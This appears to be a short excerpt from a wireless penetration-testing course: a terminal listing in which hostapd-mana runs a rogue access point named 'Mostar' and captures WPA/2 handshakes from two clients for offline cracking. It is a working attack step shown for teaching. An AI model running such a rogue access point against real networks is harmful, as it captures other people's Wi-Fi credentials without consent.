 kali@kali:~$ sudo hostapd-mana Mostar-mana.conf
Configuration file: Mostar-mana.conf
MANA: Captured WPA/2 handshakes will be written to file 'mostar.hccapx'.
Using interface wlan0 with hwaddr 2e:0b:05:98:f8:66 and ssid "Mostar"
wlan0: interface state UNINITIALIZED->ENABLED
wlan0: AP-ENABLED
...
MANA: Captured a WPA/2 handshake from: fe:5c:f4:2b:d4:3e
wlan0: AP-STA-POSSIBLE-PSK-MISMATCH fe:5c:f4:2b:d4:3e
MANA: Captured a WPA/2 handshake from: fe:5c:f4:2b:d4:3e
wlan0: AP-STA-POSSIBLE-PSK-MISMATCH fe:5c:f4:2b:d4:3e
MANA: Captured a WPA/2 handshake from: fe:5c:f4:2b:d4:3e
wlan0: AP-STA-POSSIBLE-PSK-MISMATCH fe:5c:f4:2b:d4:3e
MANA: Captured a WPA/2 handshake from: 9e:07:ec:32:12:94
wlan0: AP-STA-POSSIBLE-PSK-MISMATCH 9e:07:ec:32:12:94
MANA: Captured a WPA/2 handshake from: 9e:07:ec:32:12:94
wlan0: AP-STA-POSSIBLE-PSK-MISMATCH 9e:07:ec:32:12:94
MANA: Captured a WPA/2 handshake from: 9e:07:ec:32:12:94
wlan0: AP-STA-POSSIBLE-PSK-MISMATCH 9e:07:ec:32:12:94
MANA: Captured a WPA/2 handshake from: 9e:07:ec:32:12:94
...
Listing 9 - Capturing handshakes from deauthenticated clients